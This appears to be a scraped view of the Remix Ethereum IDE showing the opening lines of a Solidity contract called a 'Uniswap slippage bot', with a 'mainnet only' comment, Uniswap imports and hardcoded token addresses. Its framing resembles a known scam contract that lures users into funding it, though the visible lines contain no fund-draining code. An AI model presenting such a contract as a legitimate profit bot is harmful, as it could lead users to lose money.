 ChatGPT
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39
web3
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {}
19
20 receive() external payable {}
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
👋 I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)